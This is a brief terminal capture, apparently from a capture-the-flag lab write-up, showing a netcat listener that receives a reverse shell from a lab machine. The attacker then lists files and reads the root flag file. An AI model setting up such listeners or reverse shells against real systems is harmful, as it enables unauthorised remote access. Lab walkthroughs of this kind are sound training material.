 ┌──(gabo㉿gabo)-[~/thm/headless]
└─$ nc -nvlp 1212
listening on [any] 1212 ...
connect to [10.10.14.132] from (UNKNOWN) [10.10.11.8] 37026
ls
app
geckodriver.log
initdb.sh
user.txt
cd /root
ls
root.txt
cat root.txt